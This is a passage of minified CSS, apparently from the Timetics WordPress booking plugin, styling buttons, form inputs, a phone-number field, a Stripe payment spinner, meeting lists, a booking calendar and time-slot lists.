.anticon svg path{stroke:#fff}.toplevel_page_timetics .ant-btn.ant-btn-primary.ant-btn-background-ghost:hover,.toplevel_page_timetics .ant-btn.ant-btn-primary.ant-btn-background-ghost:focus{color:#fff}.toplevel_page_timetics .ant-btn.ant-btn-lg{padding:10px 18px 10px 18px;font-size:14px;font-weight:600;border-radius:6px}.toplevel_page_timetics .ant-btn.ant-btn-default{display:inline-flex;align-items:center;justify-content:center}.toplevel_page_timetics .ant-btn.ant-btn-default .anticon{margin-top:3px}.toplevel_page_timetics .ant-btn.ant-btn-default svg{transition:all 0.3s cubic-bezier(.645,.045,.355,1)}.toplevel_page_timetics .ant-btn.ant-btn-default:not(:disabled):hover .anticon:not(.tt-no-fill-icon) svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn{height:36px;padding:6px 10px}.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:not(.tt-default-btn[disabled]) .toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:hover .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:active .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn:focus .anticon svg,.toplevel_page_timetics .ant-btn.ant-btn-default.tt-default-btn.ant-dropdown-open .anticon svg{fill:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous{color:var(--tt-danger-color);border-color:var(--tt-danger-light-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous .anticon{margin-top:0}.toplevel_page_timetics .ant-btn.ant-btn-dangerous svg{fill:none}.toplevel_page_timetics .ant-btn.ant-btn-dangerous .ant-btn-loading-icon svg{fill:var(--tt-danger-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous:hover,.toplevel_page_timetics .ant-btn.ant-btn-dangerous:focus{color:var(--tt-danger-color);border-color:var(--tt-danger-color)}.toplevel_page_timetics .ant-btn.ant-btn-dangerous:hover .anticon svg path,.toplevel_page_timetics .ant-btn.ant-btn-dangerous:focus .anticon svg path{stroke:var(--tt-danger-color)!important}.toplevel_page_timetics .ant-btn.tt-link-btn{padding:0;color:var(--tt-primary-color);line-height:1;white-space:normal;text-align:left;line-height:1.5;margin:0!important;border-width:0}.toplevel_page_timetics .ant-btn.tt-link-btn.tt-link-dark-btn{font-size:12px;color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn.tt-link-btn span{border-bottom:1px solid}.toplevel_page_timetics .ant-btn.tt-link-btn:hover,.toplevel_page_timetics .ant-btn.tt-link-btn:focus{color:var(--tt-secondary-color)}.toplevel_page_timetics .ant-btn[disabled],.toplevel_page_timetics .ant-btn[disabled]:active,.toplevel_page_timetics .ant-btn[disabled]:focus,.toplevel_page_timetics .ant-btn[disabled]:hover{color:#fff;border-color:transparent;background:#ced4db}.toplevel_page_timetics .ant-btn[disabled].ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:active.ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:focus.ant-btn-link,.toplevel_page_timetics .ant-btn[disabled]:hover.ant-btn-link{background-color:transparent;color:#ced4db!important}.toplevel_page_timetics .ant-btn[disabled] .anticon svg{fill:#fff}.toplevel_page_timetics .ant-btn[disabled]:hover .anticon svg{fill:#fff}.toplevel_page_timetics .ant-input,.toplevel_page_timetics .ant-input-password,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled){color:var(--tt-secondary-color);border-color:var(--tt-secondary-color-12)}.toplevel_page_timetics .ant-input:hover,.toplevel_page_timetics .ant-input-password:hover,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-input:focus,.toplevel_page_timetics .ant-input-password:focus,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):focus{border-color:var(--tt-primary-color);outline:4px solid rgba(49,97,241,.25);box-shadow:none}.toplevel_page_timetics .ant-input[disabled],.toplevel_page_timetics .ant-input-password[disabled],.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled)[disabled]{color:rgba(0,0,0,.25)}.toplevel_page_timetics .ant-input::placeholder,.toplevel_page_timetics .ant-input-password::placeholder,.toplevel_page_timetics .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled)::placeholder{color:var(--tt-secondary-color-30)}.toplevel_page_timetics .ant-form-item-explain-error{padding:5px 0}.toplevel_page_timetics .ant-form-item-label>label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before{position:absolute;right:-13px;top:0}.toplevel_page_timetics .ant-input-number-handler-wrap{display:none}.toplevel_page_timetics .ant-radio-checked .ant-radio-inner{border-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-radio-inner:after{background-color:var(--tt-primary-color)}.toplevel_page_timetics .ant-collapse>.ant-collapse-item>.ant-collapse-header{align-items:center}.toplevel_page_timetics .ant-btn.ant-btn-default.primary-outline{border-color:var(--tt-primary-color);color:var(--tt-primary-color)}.toplevel_page_timetics .ant-btn.ant-btn-default.primary-outline .ant-dropdown-menu-title-content .tt-dropdown-item{font-weight:500;font-size:14px;color:var(--tt-secondary-color-65)}.toplevel_page_timetics .tt-submenu-action-wrapper{display:flex;justify-content:space-between;gap:10px;flex-wrap:wrap}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-submenu-action-select{width:220px}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper{display:flex;gap:15px;column-gap:15px;flex-wrap:wrap}@media (max-width:991px){.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper{flex-direction:column}.toplevel_page_timetics .tt-submenu-action-wrapper .tt-header-action-wrapper .ant-form-item{margin:0}}.ant-spin.ant-spin-spinning.tt-loader-spinner{display:flex;justify-content:center;align-items:center;flex-direction:column}#adminmenu .wp-submenu .tt-go-pro-link a{color:var(--tt-state-color-02)}.tt-country-phone-code .react-tel-input .form-control{width:100%;height:42px;border-color:var(--tt-secondary-color-12)!important}.tt-country-phone-code .tt-phone-input:focus{border-color:var(--tt-primary-color);outline:3.5px solid rgba(49,97,241,.25);box-shadow:none}.tt-country-phone-code .react-tel-input .selected-flag{border-color:var(--tt-secondary-color-12)!important}.tt-country-phone-code .react-tel-input .selected-flag .arrow{display:none}@media screen and (max-width:782px){.tt-country-phone-code .react-tel-input .country-list{width:200px}}.tt-phone-input-country-search{display:flex;align-items:center;padding:1rem!important}.tt-phone-input-country-search-box{margin:0!important;width:100%;padding-block:0.5rem!important}.tt-phone-input{border-color:#d9d9d9!important}.tt-phone-input:hover,.tt-phone-input:focus{border-color:var(--tt-primary-color)!important}.tt-phone-input-dropdown-btn{border-color:#d9d9d9!important}.tt-phone-input-dropdown-btn:hover,.tt-phone-input-dropdown-btn:focus{border-color:var(--tt-primary-color)!important}.tt-category-tree .ant-tree-switcher{padding-block:4px}.tt-guest-setting .ant-card-meta-description{margin-right:52px}.tt-guest-field-wrapper .tt-multipleGuestInput-container{border:1px solid #d9d9d9;border-radius:8px;padding:8px;min-height:120px;cursor:text;display:flex;flex-wrap:wrap;align-items:flex-start;align-content:baseline;gap:4px;margin:8px 0}.tt-guest-field-wrapper .tt-multipleGuestInput-tag{margin:0;padding:2px 4px;background:#bcffdb;border-radius:4px;color:#000;display:flex;align-items:center;cursor:pointer;display:flex;align-items:center;font-weight:600}.tt-guest-field-wrapper .tt-multipleguestinput-input{all:unset;display:block;flex:1;width:auto;min-width:20ch;overflow-x:hidden;resize:none;margin:0;padding:2px 4px}.tt-guest-field-wrapper .tt-guest-input-close{background-color:#c84545;border-radius:100vmax;position:absolute;top:0;right:0;height:15px;width:15px;display:grid;place-items:center;transform:translate(60%,-50%);outline:2px solid #fff}.tt-error-page-wrapper{margin:0 auto;max-width:600px;background:var(--tt-secondary-color-03);border-radius:10px}.tt-error-page-wrapper .tt-error-icon{margin:40px 0 30px}.tt-error-page-wrapper .tt-error-content{margin-top:100px;text-align:center;padding:20px 20px 60px}.tt-form-left-sidebar .tt-meeting-location-list .anticon.tt-money-icon svg,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-location-list .anticon.tt-money-icon svg{fill:none}.tt-empty-view-wrapper{max-width:990px;margin:0 auto;text-align:center;border-radius:10px;padding:100px 20px}.tt-empty-view-wrapper .tt-empty-view-container .tt-empty-data-content{display:flex;flex-direction:column;align-items:center}.tt-empty-view-wrapper .tt-empty-view-container .tt-empty-data-icon{margin-bottom:20px}.tt-meeting-list-empty{border-radius:10px;padding:60px 20px;max-width:50vw;margin:auto;margin-top:80px}@media (max-width:992px){.tt-meeting-list-empty{max-width:100%;margin-top:50px;padding:0}.tt-meeting-list-empty .ant-result-title{font-size:20px}}.timetics-stripe #payment-message{color:rgb(105,115,134);font-size:16px;line-height:20px;padding-top:12px;text-align:center}.timetics-stripe #payment-element{margin-bottom:24px}.timetics-stripe .spinner,.timetics-stripe .spinner:before,.timetics-stripe .spinner:after{border-radius:50%}.timetics-stripe .spinner{color:#fff;font-size:22px;text-indent:-99999px;margin:0 auto;position:relative;width:20px;height:20px;box-shadow:inset 0 0 0 2px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.timetics-stripe .spinner:before,.timetics-stripe .spinner:after{position:absolute;content:""}.timetics-stripe .spinner:before{width:10.4px;height:20.4px;background:#5469d4;border-radius:20.4px 0 0 20.4px;top:-.2px;left:-.2px;-webkit-transform-origin:10.4px 10.2px;transform-origin:10.4px 10.2px;-webkit-animation:loading 2s infinite ease 1.5s;animation:loading 2s infinite ease 1.5s}.timetics-stripe .spinner:after{width:10.4px;height:10.2px;background:#5469d4;border-radius:0 10.2px 10.2px 0;top:-.1px;left:10.2px;-webkit-transform-origin:0 10.2px;transform-origin:0 10.2px;-webkit-animation:loading 2s infinite ease;animation:loading 2s infinite ease}.timetics-stripe div#link-authentication-element{margin-bottom:12px}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.timetics-meeting-list-wrapper .timetics-meeting-filter{margin-bottom:30px}.timetics-meeting-list-wrapper .timetics-meeting-filter .timetics-select-wrapper{display:flex;justify-content:flex-start;gap:20px}.timetics-meeting-list-wrapper .timetics-meeting-filter .timetics-select{cursor:pointer;padding:0rem 1.8rem!important;background-color:#fff;border-color:var(--tt-secondary-color-08)!important;font-weight:500;color:#0c274a}.timetics-meeting-list-wrapper .tt-meeting-list-item{background:#fff;box-shadow:0 20px 50px rgba(0,0,0,.08);border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:25px;display:flex;flex-direction:column;justify-content:space-between}.timetics-meeting-list-wrapper .tt-meeting-list-item p{font-size:14px;color:#606469;margin:0 0 20px}.timetics-meeting-list-wrapper .tt-title{font-weight:600;font-size:20px;line-height:30px;margin:0 0 15px}.timetics-meeting-list-wrapper .tt-author{list-style:none;padding:0;display:flex;flex-wrap:wrap;gap:20px;row-gap:8px;margin-top:0;margin-bottom:10px}.timetics-meeting-list-wrapper .tt-author li{display:flex;align-items:center;gap:8px}.timetics-meeting-list-wrapper .tt-author li img{width:35px;height:35px;object-fit:cover;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.timetics-meeting-list-wrapper .tt-author li span{font-weight:600;font-size:16px;color:#606469}.timetics-meeting-list-wrapper .meeting-info-list{list-style:none;padding:0}.timetics-meeting-list-wrapper .meeting-info-list li{font-weight:500;font-size:14px;display:flex;align-items:center;gap:10px;margin-bottom:10px}.tt-booking-list-modal .ant-modal-content{min-height:600px}.tt-booking-list-modal .ant-modal-close-x{display:flex;justify-content:center;align-items:center}.tt-meeting-list-wrapper{display:grid;grid-auto-columns:1fr;grid-auto-rows:1fr;gap:30px}@media (min-width:768px){.tt-meeting-list-wrapper{grid-template-columns:repeat(2,1fr)}}@media (min-width:992px){.tt-meeting-list-wrapper{grid-template-columns:repeat(3,1fr)}}.timetics-category-meeting{background-color:#f2f4f8;min-height:100%}.timetics-category-meeting .tt-meeting-card{border-radius:10px;border:1px solid #e2ecf4}.timetics-category-meeting .tt-meeting-card .tt-section-heading{font-weight:600;font-size:25px;line-height:27px;text-align:center}.timetics-category-meeting .tt-meeting-card .tt-single-meeting,.timetics-category-meeting .tt-meeting-card .tt-staff-box{border-radius:10px;border:1px solid #e2ecf4;padding:20px;margin-bottom:20px;cursor:pointer}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-flex,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-flex{display:flex;justify-content:space-between;align-items:center}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-heading,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-heading,.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-title{text-transform:capitalize;color:var(--tt-secondary-color);font-size:16px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-title{font-weight:600}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-sub-title,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-sub-title{text-transform:capitalize;color:var(--tt-secondary-color-50);font-size:12px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting .tt-meeting-price,.timetics-category-meeting .tt-meeting-card .tt-staff-box .tt-meeting-price{font-weight:700;padding-right:20px}.timetics-category-meeting .tt-meeting-card .tt-single-meeting:hover,.timetics-category-meeting .tt-meeting-card .tt-staff-box:hover{border:1px solid #3161f1;box-shadow:0 10px 6px -6px rgba(0,0,0,.15);transition:0.3s ease-in}.timetics-category-meeting .tt-frontend-transition{transition:0.3s all ease}.timetics-category-meeting .tt-form-category-sidebar{border:1px solid #e2ecf4!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}@media (max-width:768px){.timetics-category-meeting .tt-form-category-sidebar{border-radius:10px!important}}.timetics-category-meeting .tt-category-booking-wrap{border:1px solid #e2ecf4!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important}@media (max-width:768px){.timetics-category-meeting .tt-category-booking-wrap{border-radius:10px!important}}.timetics-category-meeting .tt-go-back-icon{margin-right:2%;cursor:pointer;background-color:transparent}.timetics-category-meeting .tt-go-back-icon:hover{background-color:#efefef}.tt-staff-box{text-align:center;animation:antSlideLeftIn 0.5s ease-out}.tt-staff-box .tt-staff-check-box{position:absolute;float:right;top:-8;left:-5}.tt-vertical-border{border-left:1px solid #e2ecf4}@media (max-width:768px){.tt-vertical-border{border-left:none;border-top:1px solid #e2ecf4;padding-top:16px}}.timetics-single-page-wrapper{padding:100px 0}.timetics-single-page-wrapper .timetics-container{max-width:1200px;margin:auto;padding:0 15px}.ant-btn{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.tt-section-title{font-weight:600;font-size:25px;line-height:27px}.tt-form-left-sidebar,.timetics-category-meeting .tt-form-category-sidebar,.tt-booking-body-wrap,.timetics-category-meeting .tt-category-booking-wrap{border:1px solid #eaeaea;background:#fff;padding:20px!important;overflow:hidden;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}@media (min-width:768px){.tt-form-left-sidebar,.timetics-category-meeting .tt-form-category-sidebar,.tt-booking-body-wrap,.timetics-category-meeting .tt-category-booking-wrap{height:100%;padding:25px 30px!important}}.tt-form-left-sidebar .submit-btn,.tt-form-left-sidebar .submit-btn-disabled,.tt-form-left-sidebar .timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-form-left-sidebar .submit-btn-disabled,.tt-form-left-sidebar .timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-form-left-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .submit-btn,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-booking-body-wrap .submit-btn-disabled,.tt-booking-body-wrap .timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-form-category-sidebar .submit-btn-disabled,.tt-booking-body-wrap .submit-btn,.tt-booking-body-wrap .submit-btn-disabled,.tt-booking-body-wrap .timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .tt-booking-body-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .submit-btn,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled{color:#fff;font-size:15px;font-weight:700;background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%);border:none}.tt-form-left-sidebar .submit-btn:hover,.tt-form-left-sidebar .submit-btn-disabled:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:hover,.tt-form-left-sidebar .submit-btn:focus,.tt-form-left-sidebar .submit-btn-disabled:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:focus,.tt-booking-body-wrap .submit-btn:hover,.tt-booking-body-wrap .submit-btn-disabled:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:hover,.tt-booking-body-wrap .submit-btn:focus,.tt-booking-body-wrap .submit-btn-disabled:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:focus{background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%)}.tt-form-left-sidebar .submit-btn .anticon svg,.tt-form-left-sidebar .submit-btn-disabled .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .anticon svg,.tt-booking-body-wrap .submit-btn .anticon svg,.tt-booking-body-wrap .submit-btn-disabled .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .anticon svg{width:15px;height:15px}.tt-form-left-sidebar .submit-btn .anticon path,.tt-form-left-sidebar .submit-btn-disabled .anticon path,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .anticon path,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .anticon path,.tt-booking-body-wrap .submit-btn .anticon path,.tt-booking-body-wrap .submit-btn-disabled .anticon path,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .anticon path,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .anticon path{stroke:#fff}.tt-form-left-sidebar .submit-btn .ant-btn-loading-icon svg,.tt-form-left-sidebar .submit-btn-disabled .ant-btn-loading-icon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn .ant-btn-loading-icon svg,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled .ant-btn-loading-icon svg,.tt-booking-body-wrap .submit-btn .ant-btn-loading-icon svg,.tt-booking-body-wrap .submit-btn-disabled .ant-btn-loading-icon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn .ant-btn-loading-icon svg,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled .ant-btn-loading-icon svg{fill:#fff}.tt-form-left-sidebar .submit-btn-disabled,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled,.tt-booking-body-wrap .submit-btn-disabled,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled{background:linear-gradient(180deg,#aaa3a3 0%,#76777c 100%)}.tt-form-left-sidebar .submit-btn-disabled:hover,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:hover,.tt-form-left-sidebar .submit-btn-disabled:focus,.timetics-category-meeting .tt-form-category-sidebar .submit-btn-disabled:focus,.tt-booking-body-wrap .submit-btn-disabled:hover,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:hover,.tt-booking-body-wrap .submit-btn-disabled:focus,.timetics-category-meeting .tt-category-booking-wrap .submit-btn-disabled:focus{background:linear-gradient(180deg,#aaa3a3 0%,#76777c 100%)}.tt-form-left-sidebar .ant-form-item-explain-error,.timetics-category-meeting .tt-form-category-sidebar .ant-form-item-explain-error,.tt-booking-body-wrap .ant-form-item-explain-error,.timetics-category-meeting .tt-category-booking-wrap .ant-form-item-explain-error{display:block;padding:5px 0}.tt-form-left-sidebar .ant-btn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .ant-btn .anticon svg,.tt-booking-body-wrap .ant-btn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .ant-btn .anticon svg{width:15px;height:15px}.tt-form-left-sidebar .ant-btn.backbtn,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn,.tt-booking-body-wrap .ant-btn.backbtn,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn{border-color:transparent;background:transparent;box-shadow:none;color:#0a1018;font-weight:700}.tt-form-left-sidebar .ant-btn.backbtn span,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn span,.tt-booking-body-wrap .ant-btn.backbtn span,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn span{border-bottom:1px solid #0a1018}.tt-form-left-sidebar .ant-btn.backbtn .anticon,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn .anticon,.tt-booking-body-wrap .ant-btn.backbtn .anticon,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn .anticon{border:none}.tt-form-left-sidebar .ant-btn.backbtn .anticon svg,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn .anticon svg,.tt-booking-body-wrap .ant-btn.backbtn .anticon svg,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn .anticon svg{fill:none;width:15px;height:15px}.tt-form-left-sidebar .ant-btn.backbtn:hover,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn:hover,.tt-form-left-sidebar .ant-btn.backbtn:focus,.timetics-category-meeting .tt-form-category-sidebar .ant-btn.backbtn:focus,.tt-booking-body-wrap .ant-btn.backbtn:hover,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn:hover,.tt-booking-body-wrap .ant-btn.backbtn:focus,.timetics-category-meeting .tt-category-booking-wrap .ant-btn.backbtn:focus{background-color:transparent;border-color:transparent;color:#0a1018}.tt-form-left-sidebar .tt-host-item,.timetics-category-meeting .tt-form-category-sidebar .tt-host-item{display:flex}.tt-form-left-sidebar .tt-host-item .ant-typography,.timetics-category-meeting .tt-form-category-sidebar .tt-host-item .ant-typography{font-size:16px;font-weight:600;color:#000;text-transform:capitalize}.tt-form-left-sidebar .tt-meeting-name,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-name{font-size:24px;line-height:29px;margin:0 0 10px;color:#000}.tt-form-left-sidebar .tt-meeting-description,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-description{font-size:14px;line-height:22px;display:block}.tt-form-left-sidebar .tt-meeting-location-list .anticon,.timetics-category-meeting .tt-form-category-sidebar .tt-meeting-location-list .anticon{display:block}.tt-form-left-sidebar .tt-booking-side-info,.timetics-category-meeting .tt-form-category-sidebar .tt-booking-side-info{display:flex;gap:8px;margin-bottom:10px;flex-wrap:wrap}.tt-form-left-sidebar .tt-seat-selected-number,.timetics-category-meeting .tt-form-category-sidebar .tt-seat-selected-number{display:flex;flex-wrap:wrap;gap:10px}.tt-form-left-sidebar .tt-select-host-wrapper,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper{margin-bottom:25px}.tt-form-left-sidebar .tt-select-host-wrapper .tt-host-label-text,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .tt-host-label-text{font-size:14px;font-weight:500;color:var(--tt-secondary-color-50);margin-bottom:5px;display:inline-block}.tt-form-left-sidebar .tt-select-host-wrapper .tt-select-host-content .tt-host-name,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .tt-select-host-content .tt-host-name{font-weight:600;font-size:16px;color:var(--tt-secondary-color)}.tt-form-left-sidebar .tt-select-host-wrapper .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-category-meeting .tt-form-category-sidebar .tt-select-host-wrapper .ant-select:not(.ant-select-customize-input) .ant-select-selector{height:50px;align-items:center}.tt-form-left-sidebar .ant-select:not(.ant-select-customize-input) .ant-select-selector,.timetics-category-meeting .tt-form-category-sidebar .ant-select:not(.ant-select-customize-input) .ant-select-selector{border-radius:6px}.ant-result-icon .anticon.anticon-check-circle svg{fill:var(--tt-success-color)!important}.ant-select-item.ant-select-item-option.tt-host-option-item{min-height:40px;align-items:center}.tt-flatpickr-calendar{padding-right:10px}.tt-flatpickr-calendar .flatpickr-rContainer{width:100%}.tt-flatpickr-calendar .flatpickr-calendar{width:100%;box-shadow:none;background:transparent}.tt-flatpickr-calendar .flatpickr-calendar .dayContainer{width:100%;min-width:100%;max-width:100%}.tt-flatpickr-calendar .flatpickr-calendar .flatpickr-days,.tt-flatpickr-calendar .flatpickr-calendar .flatpickr-day{width:100%;max-width:100%}.tt-flatpickr-calendar .flatpickr-day.flatpickr-disabled,.tt-flatpickr-calendar .flatpickr-day.flatpickr-disabled:hover{color:var(--tt-secondary-color);opacity:.4}.tt-flatpickr-calendar .flatpickr-months{padding-bottom:20px;border-bottom:1px solid #eaeaea;margin-bottom:20px;display:flex;align-items:center}.tt-flatpickr-calendar .flatpickr-day{height:50px;line-height:50px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#0a1018;font-weight:600}.tt-flatpickr-calendar .flatpickr-day.selected{color:#fff;border:none;background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%)}.tt-flatpickr-calendar .flatpickr-disabled{opacity:.4}.tt-flatpickr-calendar .flatpickr-day.today{border-color:transparent}.tt-flatpickr-calendar .flatpickr-day.today::before{content:"";position:absolute;bottom:5px;left:50%;transform:translateX(-50%);background:linear-gradient(180deg,#3263f8 0%,#254ec8 100%);width:5px;height:5px;border-radius:100vmax}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:auto;right:40px}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:flex;justify-content:center;align-items:center;cursor:no-drop}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month{display:flex;justify-content:center;align-items:center;top:8px}.tt-flatpickr-calendar .flatpickr-months .flatpickr-month,.tt-flatpickr-calendar .flatpickr-current-month{text-align:left}.tt-flatpickr-calendar .flatpickr-current-month{display:flex;align-items:center;left:0;padding-top:0}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month{height:20px;width:20px;padding:0;line-height:20px;border-radius:100vmax;background-color:#0c274a}.tt-flatpickr-calendar .flatpickr-months .flatpickr-prev-month svg,.tt-flatpickr-calendar .flatpickr-months .flatpickr-next-month svg{stroke:#fff;stroke-width:2px;fill:transparent;width:10px;height:10px}.tt-flatpickr-calendar .flatpickr-months .cur-year,.tt-flatpickr-calendar .flatpickr-months .cur-month{font-weight:600!important}.tt-flatpickr-calendar .flatpickr-months .cur-year:hover,.tt-flatpickr-calendar .flatpickr-months .cur-year:focus,.tt-flatpickr-calendar .flatpickr-months .cur-month:hover,.tt-flatpickr-calendar .flatpickr-months .cur-month:focus{background:transparent}.flatpickr-input{display:none}.tt-booking-slot-wrapper{overflow:auto;transition:all ease 200ms;-ms-overflow-style:none;scrollbar-width:none}.tt-booking-slot-wrapper::-webkit-scrollbar{width:0}.tt-scroll-bar{scrollbar-width:thin;scrollbar-color:var(--tt-secondary-color-50)}.tt-scroll-bar::-webkit-scrollbar{width:8px;height:8px}.tt-scroll-bar::-webkit-scrollbar-thumb{background:var(--tt-secondary-color-50);border-radius:8px}.tt-scroll-bar::-webkit-scrollbar-corner{background:var(--tt-secondary-color-50)}.tt-scroll-bar::-ms-scrollbar{width:8px;height:8px}.tt-scroll-bar::-ms-scrollbar-thumb{background:var(--tt-secondary-color-20)}.tt-slot-list::-webkit-scrollbar{background-color:#fff;width:0}.tt-slot-list .ant-list-items{margin:0;padding:0}.tt-slot-list .ant-list-item .ant-btn-block{height:40px;color:#000;border-color:var(--tt-secondary-color-12);box-shadow:none;font-weight:600}.tt-slot-list .ant-list-item .ant-btn-block:hover{color:#3161f1;border-color:#3161f1}.tt-meeting-booking-result-wrapper{border:1px solid #eaeaea;border-radius:8px;background:#fff;overflow:auto}.tt-meeting-booking-result-wrapper .ant-result{padding:30px 50px}@media (max-width:570px){.tt-meeting-booking-result-wrapper .ant-result{padding:20px}}.tt-meeting-booking-result-wrapper .ant-result-title{font-weight:600}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info{display:flex}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info .tt-meeting-booking-WQ{flex-basis:40%}.tt-meeting-booking-result-wrapper .tt-single-meeting-booking-info 